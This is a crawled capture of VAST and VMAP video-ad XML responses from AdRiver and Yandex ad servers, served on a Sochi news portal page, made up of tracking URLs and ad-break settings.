<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=Dhy833FSsoGfmFIG7f0zsgnP3JVm1DrdK0wtXLBejIaQdUa-T0RuqzmoNxOQlXYAyqro-Fhig1sijHcHjPw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=7899581769570639115&pcode-icookie=XzM02d%2Fw%2Bc08TAdUGN7mgCS8zZ4Lpb9xOQWCWqkDmfizMqdRno0ZQ0sb54e9FU6jtV9cLFHxum4Z7lrIzkYTby8Fdws%3D&pcode-test-ids=1387854%2C0%2C60%3B1384006%2C0%2C49%3B1457620%2C0%2C98%3B1465569%2C0%2C81%3B1460391%2C0%2C51%3B1447467%2C0%2C50%3B1471934%2C0%2C14%3B1471791%2C0%2C18%3B1467261%2C0%2C21%3B1353316%2C0%2C21%3B1473956%2C0%2C48%3B1473074%2C0%2C81%3B1474010%2C0%2C59%3B912281%2C0%2C92&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.760.13651%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%2C%22PCODE_STABLE_VERSION%22%3A%221303677%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fv-sochi-rezko-vyroslo-kolichestvo-zarazivshihsya-koronavirusom-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F&adsdk-bundle-version=1303677&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=ab7d405decc10d624410d5f50abdb180bca5ebc1%3A1769570637&pcode-uid=5509133001769570637&vsid=1b165c7b15dcf174d0597f7c6326f2dd62a4e14d2c3fxVASx3677x1769570637&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1769570639148&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -331
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=184402386736651046&video-category-id=0&vsid=1b165c7b15dcf174d0597f7c6326f2dd62a4e14d2c3fxVASx3677x1769570637&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,60;1384006,0,49;1457620,0,98;1465569,0,81;1460391,0,51;1447467,0,50;1471934,0,14;1471791,0,18;1467261,0,21;1353316,0,21;1473956,0,48;1473074,0,81;1474010,0,59;912281,0,92]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=184402386736651046&video-category-id=0&vsid=1b165c7b15dcf174d0597f7c6326f2dd62a4e14d2c3fxVASx3677x1769570637&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,60;1384006,0,49;1457620,0,98;1465569,0,81;1460391,0,51;1447467,0,50;1471934,0,14;1471791,0,18;1467261,0,21;1353316,0,21;1473956,0,48;1473074,0,81;1474010,0,59;912281,0,92]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">184402385064958758</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769570638206&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8213
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DffOeKDPvRGn0Xj1ah0muD9v1mr944baC1mRVSs6mb8tew1XUr72vQplDzk7z9jMeo5gEPrBjT5NOZa_e9iHly-e24A8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DffOeKDPvRGn0Xj1ah0muD9v1mr944baC1mRVSs6mb8tew1XUr72vQplDzk7z9jMeo5gEPrBjT5NOZa_e9iHly-e24A8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DffOeKDPvRGn0Xj1ah0muD9v1mr944baC1mRVSs6mb8tew1XUr72vQplDzk7z9jMeo5gEPrBjT5NOZa_e9iHly-e24A8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DffOeKDPvRGn0Xj1ah0muD9v1mr944baC1mRVSs6mb8tew1XUr72vQplDzk7z9jMeo5gEPrBjT5NOZa_e9iHly-e24A8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DffOeKDPvRGn0Xj1ah0muD9v1mr944baC1mRVSs6mb8tew1XUr72vQplDzk7z9jMeo5gEPrBjT5NOZa_e9iHly-e24A8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DffOeKDPvRGn0Xj1ah0muD9v1mr944baC1mRVSs6mb8tew1XUr72vQplDzk7z9jMeo5gEPrBjT5NOZa_e9iHly-e24A8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DffOeKDPvRGn0Xj1ah0muD9v1mr944baC1mRVSs6mb8tew1XUr72vQplDzk7z9jMeo5gEPrBjT5NOZa_e9iHly-e24A8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DffOeKDPvRGn0Xj1ah0muD9v1mr944baC1mRVSs6mb8tew1XUr72vQplDzk7z9jMeo5gEPrBjT5NOZa_e9iHly-e24A8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DffOeKDPvRGn0Xj1ah0muD9v1mr944baC1mRVSs6mb8tew1XUr72vQplDzk7z9jMeo5gEPrBjT5NOZa_e9iHly-e24A8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DffOeKDPvRGn0Xj1ah0muD9v1mr944baC1mRVSs6mb8tew1XUr72vQplDzk7z9jMeo5gEPrBjT5NOZa_e9iHly-e24A8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DffOeKDPvRGn0Xj1ah0muD9v1mr944baC1mRVSs6mb8tew1XUr72vQplDzk7z9jMeo5gEPrBjT5NOZa_e9iHly-e24A8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DffOeKDPvRGn0Xj1ah0muD9v1mr944baC1mRVSs6mb8tew1XUr72vQplDzk7z9jMeo5gEPrBjT5NOZa_e9iHly-e24A8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DffOeKDPvRGn0Xj1ah0muD9v1mr944baC1mRVSs6mb8tew1XUr72vQplDzk7z9jMeo5gEPrBjT5NOZa_e9iHly-e24A8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DffOeKDPvRGn0Xj1ah0muD9v1mr944baC1mRVSs6mb8tew1XUr72vQplDzk7z9jMeo5gEPrBjT5NOZa_e9iHly-e24A8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DffOeKDPvRGn0Xj1ah0muD9v1mr944baC1mRVSs6mb8tew1XUr72vQplDzk7z9jMeo5gEPrBjT5NOZa_e9iHly-e24A8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DffOeKDPvRGn0Xj1ah0muD9v1mr944baC1mRVSs6mb8tew1XUr72vQplDzk7z9jMeo5gEPrBjT5NOZa_e9iHly-e24A8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DffOeKDPvRGn0Xj1ah0muD9v1mr944baC1mRVSs6mb8tew1XUr72vQplDzk7z9jMeo5gEPrBjT5NOZa_e9iHly-e24A8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DffOeKDPvRGn0Xj1ah0muD9v1mr944baC1mRVSs6mb8tew1XUr72vQplDzk7z9jMeo5gEPrBjT5NOZa_e9iHly-e24A8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2drezko%2dvyroslo%2dkolichestvo%2dzarazivshihsya%2dkoronavirusom%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=7899581769570639115&pcode-icookie=XzM02d%2Fw%2Bc08TAdUGN7mgCS8zZ4Lpb9xOQWCWqkDmfizMqdRno0ZQ0sb54e9FU6jtV9cLFHxum4Z7lrIzkYTby8Fdws%3D&pcode-test-ids=1387854%2C0%2C60%3B1384006%2C0%2C49%3B1457620%2C0%2C98%3B1465569%2C0%2C81%3B1460391%2C0%2C51%3B1447467%2C0%2C50%3B1471934%2C0%2C14%3B1471791%2C0%2C18%3B1467261%2C0%2C21%3B1353316%2C0%2C21%3B1473956%2C0%2C48%3B1473074%2C0%2C81%3B1474010%2C0%2C59%3B912281%2C0%2C92&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.760.13651%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%2C%22PCODE_STABLE_VERSION%22%3A%221303677%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fv-sochi-rezko-vyroslo-kolichestvo-zarazivshihsya-koronavirusom-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F&adsdk-bundle-version=1303677&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=ab7d405decc10d624410d5f50abdb180bca5ebc1%3A1769570637&pcode-uid=5509133001769570637&vsid=1b165c7b15dcf174d0597f7c6326f2dd62a4e14d2c3fxVASx3677x1769570637&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1769570639407&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A1%7D&enable-page-options=65536
body_size: -959
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=184402454520011558&video-category-id=0&vsid=1b165c7b15dcf174d0597f7c6326f2dd62a4e14d2c3fxVASx3677x1769570637&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,60;1384006,0,49;1457620,0,98;1465569,0,81;1460391,0,51;1447467,0,50;1471934,0,14;1471791,0,18;1467261,0,21;1353316,0,21;1473956,0,48;1473074,0,81;1474010,0,59;912281,0,92]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=184402454520011558&video-category-id=0&vsid=1b165c7b15dcf174d0597f7c6326f2dd62a4e14d2c3fxVASx3677x1769570637&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,60;1384006,0,49;1457620,0,98;1465569,0,81;1460391,0,51;1447467,0,50;1471934,0,14;1471791,0,18;1467261,0,21;1353316,0,21;1473956,0,48;1473074,0,81;1474010,0,59;912281,0,92]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">184402453821922086</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>